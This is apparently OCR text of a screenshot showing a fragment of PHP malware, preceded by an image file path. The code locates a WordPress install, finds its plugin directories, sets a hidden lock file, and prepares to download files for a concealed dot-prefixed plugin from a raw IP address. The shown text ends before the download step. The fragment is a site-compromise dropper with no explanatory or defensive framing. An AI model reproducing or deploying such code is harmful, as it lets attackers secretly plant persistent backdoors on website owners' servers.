
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;